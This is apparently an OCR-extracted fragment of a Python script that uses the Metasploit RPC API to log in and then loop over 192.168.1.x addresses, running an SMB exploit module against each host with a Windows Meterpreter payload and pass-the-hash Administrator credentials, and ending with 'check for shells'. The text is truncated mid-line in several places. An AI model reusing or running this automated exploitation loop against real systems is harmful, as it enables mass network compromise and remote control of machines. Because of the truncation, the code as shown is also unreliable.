
token = auth["token"]
else:
exit("Login failed, try again\n")
def callSploit(ip):
ret = msf.module.execute(token,"ex
{
"RHOST" : ip,
"PAYLOAD" : "windows/meterpreter/
"SMBUser" : "Administrator",
"SMBPass" : "LM:NTLM HASH" })
if ret["result"] != "success" :
print "Exploit failed for " + ip + "\n"
for net in range(1,2):
for ip in range(1,254):
callSploit("192.168." + str(net) +"."+ 
time.sleep(1)
print "DONE.. check for shells"